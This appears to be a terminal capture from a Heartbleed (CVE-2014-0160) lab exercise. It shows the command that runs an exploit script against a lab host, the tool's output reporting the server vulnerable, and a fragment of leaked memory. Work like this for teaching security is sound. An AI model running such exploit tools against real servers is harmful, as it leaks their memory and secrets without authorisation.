 [04/13/2021 13:57] seed@AAYUSH_211-A:~$ ./attack.py www.heartbleedlabelgg.com --l 23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
C`.AAAAAAAAAAAAAAAAAAAAABC_..5_.y.....
[04/13/2021 13:57] seed@AAYUSH_211-A:~$
ub